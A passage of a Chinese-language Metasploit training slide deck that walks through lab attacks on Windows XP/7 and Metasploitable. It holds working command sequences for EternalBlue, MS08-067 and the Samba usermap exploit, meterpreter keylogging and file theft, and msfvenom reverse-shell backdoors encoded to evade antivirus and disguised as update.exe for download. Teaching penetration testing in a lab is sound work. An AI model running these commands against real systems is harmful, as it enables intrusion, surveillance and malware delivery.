一些渗透测试模块可能支持多个系统架构。一般情况下，支持多系统架构的渗透测试模块默认都是自动。当用户发起攻击后，渗透测试模块将自动根据探测的目标信息来选择目标。如果用户确认目标主机的架构，也可以手动设置其架构，以提高渗透测试效率。
msf5> use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi)>show targets
msf5 exploit(windows/smb/ms08_067_netapi)>set target 2
Notes:
Required yes 表示必填项

Slide 30
辅助模块
辅助模块包括针对各种网络服务的扫描与检测，构建虚假服务收集登录密码、口令猜测等模块。另外，辅助模块中还包括一些无须加载的攻击载荷，这些模块不用来取得目标系统远程控制权，如拒绝服务攻击。
后渗透攻击模块meterpreter
后渗透攻击模块主要用于取得目标系统远程控制权之后的环节，实现在受控制系统中进行各种各样的后渗透攻击动作，如获取敏感信息，进一步拓展，实施跳板攻击等。
Notes:
meterpreter他的功能是在你攻破对方的电脑时我们获取到了一个session会话

Slide 31
规避模块
规避模块是在Metasploit 5中新增加的。用户可以使用规避模块来规避Windows Defender防火墙。Windows Defender现在是Windows系统自带的防火墙工具。它不仅可以扫描系统，还可以对系统进行实时监控。
插件
插件能够扩充框架的功能，或者封装已有功能构成高级功能的组件。插件可以用于集成现有的一些外部安全工具，如Nessus、OpenVAS漏洞扫描器等。

Slide 32
渗透攻击
基本流程： 确定了存在的漏洞之后，search针对该漏洞的渗透测试模块， 使用use加载，并设置适合的payload，show显示需要配置的参数，并set参数，exploit/run执行，等待shell，渗透测试成功后，进入meterpreter模块实施后渗透测试。
不同的攻击模块使用的步骤可能不同，需要用户灵活使用。但是，基本思路都一样。
Notes:
4个典型漏洞利用：蓝屏，ms17-010, 软件监听，网址监听

Slide 33
win7蓝屏：ms12-020
ms12-020漏洞的定义是指操作系统的远程桌面协议存在重大漏洞，入侵者（黑客）可以通过向远程桌面默认端口（3389）发一系列特定RDP包，从而获取超级管理员权限，进而入侵系统，Windows在处理某些RDP报文时Terminal Server 存在错误，可被利用造成服务停止响应（蓝屏）。
首先开启一下远程桌面，ms12-020主要是针对3389端口进行攻击，造成目标主机蓝屏

Slide 34

win7蓝屏：ms12-020
1. 信息收集：Nmap搜索活跃IP和端口等：nmap –sV 192.168.77.146
2. 漏洞扫描：启动Nessus: /bin/systemctl start nessusd.service

Slide 35


win7蓝屏：ms12-020
ms12-020漏洞是auxiliary辅助模块漏洞，进行DOS攻击。
auxiliary模块的漏洞不需要设置payload
Notes:
从输出的结果中可以看到显示了四列信息，分别是选项名称、当前设置、需求及描述。其中Required为yes的选项是必须配置的

Slide 36
利用Metasploit对MS17_010漏洞实施攻击（略）
ms17_010 是一种操作系统漏洞，仅影响 Windows 系统中的 SMBv1 服务。这个漏洞是由于 SMBv1 内核函数中的缓冲区溢出而导致的。攻击者可以通过该漏洞控制目标系统，并执行任意代码。这个漏洞通过 445 文件共享端口进行利用，一旦攻击者成功利用该漏洞，就可以在目标主机上植入各种恶意软件，如勒索软件。最近出现的 WannaCry 勒索软件就使用 ms17_010 漏洞来传播和植入勒索代码，将目标系统中的所有文件加密并威胁用户付款。由于该漏洞易受攻击，且已经公开和广泛利用，因此建议 Windows 系统用户及时进行安全更新以避免被攻击。对于其渗透测试相关应用，可以使用 Metasploit 和其他渗透测试框架进行利用和测试。

Slide 37
利用Metasploit对MS17_010漏洞实施攻击（略）
1. service postgresql start //启动PostgreSQL数据库
2. msfdb init //初始化数据库
3. msfconsole //进到msf·
4. 通过search搜索对应的模块MS17-010
5. 使用use利用相应的模块
6. 设置payload,一般来讲有默认payload可以不设置,但也可以设置,一般设置的是可以反弹shell的payload
7. 使用show options看看有哪些参数需要设置,一般来讲就是RHOSTS,远程靶机的IP
8. run 运行

Slide 38

利用Metasploit对MS17_010漏洞实施攻击（略）
exploit为攻击模块 auxiliary为辅助扫描模块

Slide 39
利用Metasploit对MS17_010漏洞实施攻击（略）
name：代表名字。
disclosure：表示披露的时间。
rank : 表示模块的可靠性分别对应四级“Excellent”：表示该模块的效果非常好，准确率较高，而且测试情况较广泛，被认为是最可靠的模块。“Great”：表示该模块效果不错，准确率较高，但测试情况可能较少，被认为是比较可靠的模块。“Normal”：表示该模块效果一般，测试手段较单一，存在一定漏洞，可靠性较差。“Average”：表示该模块的效果一般，测试情况较少，被认为是比较不可靠的模块。
check: 指的是该模块是否支持漏洞检测。模块的check 为yes，那么使用该模块可以先检测目标主机是否存在漏洞，以避免不必要的攻击，模块check 为No，它就只能用于攻击或者利用漏洞，使用此类模块时需格外小心，避免造成不必要的损失​。
description：它是描述漏洞或者模块的详细介绍。

Slide 40
>use auxiliary/scanner/smb/smb_ms17_010 >use exploit/windows/smb/ms17_010_eternalblue
>set rhosts IP >set payload windows/x64/meterpreter/reverse_tcp
>exploit >set rhosts IP
>exploit
第
一
步
第
二步

Slide 41
远程溢出漏洞：ms08_067_netapi （攻击XP系统）
MS08-067漏洞全称是“Windows Server服务RPC请求缓冲区溢出漏洞”，攻击者利用受害者主机默认开放的SMB服务端口445，发送特殊RPC（Remote Procedure Call，远程过程调用）请求，造成栈缓冲区内存错误，从而被利用实施远程代码执行。
当用户在受影响的系统上收到RPC请求时，该漏洞会允许远程执行代码，攻击者可以在未经身份验证情况下利用此漏洞运行任意代码。同时，该漏洞可以用于蠕虫攻击。它影响了某些旧版本的Windows系统，包括Windows 2000、Windows XP、Windows Server 2003等

Slide 42

远程溢出漏洞：ms08_067_netapi

Slide 43
控制Meterpreter
当渗透测试者利用某漏洞，成功渗透到目标系统，并且获取到Meterpreter会话后，可以利用其漏洞模块支持的Meterpreter命令来控制Meterpreter会话，以获取目标主机更多信息或控制目标，如关闭杀毒软件、键盘捕获、屏幕截图、提升权限、创建账户等。本节将介绍以前面获取到的Meterpreter会话为例，介绍控制Meterpreter会话。
Notes:
一般情况下，用户都会在计算机中安装杀毒软件。为了方便实施其它操作，用户可以关闭掉杀毒软件。

Slide 44

控制Meterpreter
获取目标主机详细信息：meterpreter > sysinfo
检查是否运行虚拟机：meterpreter > run post/windows/gather/checkvm
访问文件系统：meterpreter > rm desktop.ini
屏幕截图： meterpreter > screenshot
上传文件：meterpreter > upload /root/passwords.txt （ls查看C:/Windows/System32/ ）
下载文件：meterpreter > download C:/Windows/System32/baxian.jpg
运行程序：meterpreter > execute –s l –f cmd
捕获键盘： meterpreter > keyscan_start
meterpreter > keyscan_dump
Notes:
有的可能用不了
Keyscan可能windows7可以用

Slide 45
快捷方式图标漏洞：使用ms10_046控制xindows XP系统
ms10_046_shortcut_icon_dllloader是Windows操作系统中的一个漏洞，其成因是在处理Windows快捷方式(.lnk)文件时存在一个安全漏洞。在处理具有特制图标资源的快捷方式时，Windows会加载并执行位于快捷方式目标路径下的DLL文件。然而，由于缺乏适当的安全检查，攻击者可以通过制作恶意的快捷方式来执行恶意的DLL文件，从而实现远程代码执行攻击。
MS10_046通过触发浏览器的漏洞来进行对目标系统的这样的一个攻击，需要我们构造一个恶意的这样的一个URL，让目标系统能够通过IE浏览器进行点击。这里使用的payload是reserve_TCP，就是一个可以实现TCP端口反弹这样的一个payload，通过这样的方式来获取目标系统的shell。
Notes:
https://zhuanlan.zhihu.com/p/505816130

Slide 46


进入控制会话
sessions –i 1
可以跟meterpreter保持多个会话。如果我们攻陷了多台主机，我们可以有多个meterpreter会话、跟他们交互、在他们之间切换，或是将他们逐个关掉。
关闭80端口号占用
systemctl stop apache2
Notes:
https://blog.csdn.net/m0_48907714/article/details/123427352
我们在80端口启动服务，然后它会生成一个链接，这个链接我们把它拷贝出来，然后到 winXP的系统上，然后我们打开 IE的浏览器，把这个测试的 IP地址我们粘贴过来，会发一个跳转转向的这样的命令。双击快捷方式，回到命令行这之后我们可以看到它这里面有一个session，进入Meterpreter，通过它我们可以进一步的去控制系统

Slide 47

MS14-064远程代码执行漏洞攻击windows XP系统
思考：突然某个人给你发一个链接，你会不会直接点开？
https://blog.csdn.net/qq_53517370/article/details/128984794
Microsoft Windows OLE远程代码执行漏洞，OLE（对象链接与嵌入）是一种允许应用程序共享数据和功能的技术，远程攻击者利用此漏洞通过构造的网站执行任意代码。通过生成一个恶意链接，让用户点击后，访问攻击者指定的ip下载并执行恶意程序，攻击者就能链接到用户的电脑。
修改URIPATH网址
端口占用问题
Notes:
https://www.bilibili.com/video/BV1sN4y1c7F6?p=4
AllowPowershellPrompt设置允许调用powershell，恶意代码尝试允许这一段powershell，因为msf中自带的漏洞利用exp调用的是 powershell

Slide 48



Slide 49

利用Java环境的漏洞获取 shell
先安装 java 环境上传 jre 到 win7 操作系统
msf5 > use exploit/multi/browser/java_jre17_driver_manager
msf5 exploit(multi/browser/java_jre17_driver_manager) > show options
msf5 exploit(multi/browser/java_jre17_driver_manager) > set SRVHOST 192.168.77.128
msf5 exploit(multi/browser/java_jre17_driver_manager) > exploit
Notes:
background

Slide 50

在 winXP 上安装 java 环境
winXP 主机访问 http://192.168.1.53:8080/bUry5GxBnxluT
提示我们 java 版本需要更新我们点击 later 先不更新
此时，运行了一个 java 程序,用户关闭了 java 程序也不影响我们 session 的正常访问。

Slide 51
控制Meterpreter
获取目标主机详细信息：meterpreter > sysinfo
检查是否运行虚拟机：meterpreter > run post/windows/gather/checkvm
访问文件系统：meterpreter > rm desktop.ini
屏幕截图： meterpreter > screenshot
上传文件：meterpreter > upload /root/passwords.txt （ls查看C:/Windows/System32/ ）
下载文件：meterpreter > download C:/Windows/System32/baxian.jpg
运行程序：meterpreter > execute –s l –f cmd

Slide 52

攻击监听
msfvenom --payload windows/meterpreter/reverse_tcp LHOST=192.168.77.131 LPORT=8080 -f exe --platform windows --arch x86 -e x86/shikata_ga_nai -i 10 > /var/www/html/update.exe

Slide 53
多种后门生成
生成Windows后门（使用两个编码器组合编码）
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.77.128 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -i 10 -f exe -o /var/www/html/update.exe
Linux后门（略）
msfvenom -a x64 --platform linux -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.77.128 LPORT=4444 -b "\x00" -i 10 -f elf -o /var/www/html/xuegod.elf
Java后门，PhP后门，Jsp后门，Asp后门，Android后门
Notes:
-b 排除\x00这个坏字符串,16进制00是NULL空字符，代码中没用
-I 指定编码加密次数，为了让杀毒软件，更难查出源/代码

Slide 54

2. 在 Kali 上启动 apache 为后门程序提供下载地址
root@xuegod53:~# systemctl start apache2 #kali 自带 apache 服务器
3. 在 MSF 上启动 handler 开始监听后门程序
4. 打开 win7 访问 Kali 搭建的 Web 服务下载执行文件
打开浏览器访问： http://192.168.77.128/update.exe
因apache服务显示的地址默认为 /var/www/html, 不启动无法浏览器下载软件

Slide 55
2. 开启apache2服务: /etc/init.d/apache2 start
3. 开启监听（payload: linux/x64/meterpreter/reverse_tcp），新建一个终端：
[root@xuegod63 ~]# wget http://192.168.77.128/xuegod.elf #下载后门
4. 添加执行权限并运行
root@xuegod63:~# chmod +x xuegod
执行程序
root@xuegod63:~# ./xuegod

Slide 56
Metasploitable
Metasploitable是一个虚拟靶机系统，里面含有大量未被修复的安全漏洞，从网上下载解压之后就可以直接使用，不需要自己安装。
用户名是 ：msfadmin 密码是： msfadmin
安装：https://zhuanlan.zhihu.com/p/388725815
Metasploitable2漏洞列表：
1、弱口令漏洞（如vnc、mysql、PostgreSQL等）
2、Samba MS-RPC Shell 命令注入漏洞
3、Vsftpd源码包后门漏洞
4、UnreallRCd后门漏洞
5、Linux NFS共享目录配置漏洞
6、Java RMI SERVER 命令执行漏洞
7、Tomcat管理台默认口令漏洞
8、root用户弱口令漏洞（SSH爆破）
9、Distcc后门漏洞
10、Samba sysmlink 默认配置目录遍历漏洞
11、PHP CGI参数注入执行漏洞
12、Druby远程代码执行漏洞
13、Ingreslock 后门漏洞
14、Rlogin 后门漏洞
Notes:
https://zhuanlan.zhihu.com/p/388725815 安装使用教程

Slide 57
渗透攻击Samba服务
Samba是在Linux和UNIX系统上实现，由服务器及客户端程序构成。SMB（Server Messages Block，信息服务块）是一种在局域网上共享文件和打印机的一种通信协议，它为局域网内的不同计算机之间提供文件及打印机等资源的共享服务。Samba服务对应端口有139、445。
2.先扫描服务版本：
use auxiliary/scanner/smb/smb_version
show options
set rhosts 192.168.77.0/24
set threads 10
exploit
1.先看端口是否开放：
nmap -sV 192.168.77.133
Notes:
扫描到开启Samba服务器的主机后，就可以进行渗透攻击了

Slide 58

3.渗透攻击Samba服务
用 usermap 的脚本进行攻击
Notes:
参考网址：https://www.cnblogs.com/hhhhhxian/p/16071451.html
Show payloads
Set payload

Slide 59

UnreallRCd后门漏洞
在DEBUG3_DOLOG_SYSTEM宏中包含外部引入的恶意代码，远程攻击者就能够执行任意代码。 UnrealIRCd 是一个开源的IRC 服务器，利用UnrealIRCd后门漏洞，获取目标主机的root权限.
执行uname -a验证
ifconfig
uname –a:显示系统名、节点名称、操作系统的发行版号、内核版本等等

Slide 60
基于Armitage界面实现攻击
Armitage是一款图形化的Metasploit界面，它的原理是基于Metasploit框架，通过快速生成、执行各种攻击模块来进行渗透测试或攻击。Armitage通过Metasploit提供的各种攻击模块，可以对目标主机进行扫描、漏洞检测、漏洞利用、提权等各种攻击操作。用户只需要在Armitage图形界面中选择想要的模块，就能快速生成一个针对目标主机的攻击任务，并且可以实时查看攻击结果。

Slide 61

基于Armitage界面实现攻击
启动前需要先初始化msf数据库 msfdb init
● A：预配置模块。用户可以在模块列表中使用空格键搜索提供的模块
● B：显示活跃的目标系统，用户能执行利用攻击。
● C：显示多个标签。可以运行多个Meterpreter命令或控制台会话，并且同时显示。
Notes:
https://www.cnblogs.com/hack747/p/16533329.html
该界面提示是否要启动 Metasploit 的 RPC 服务。单击“是(Y)”按钮。

Slide 62

用armitage实现win7 蓝屏
Notes:
重启，多攻击两次，等一下

Slide 63
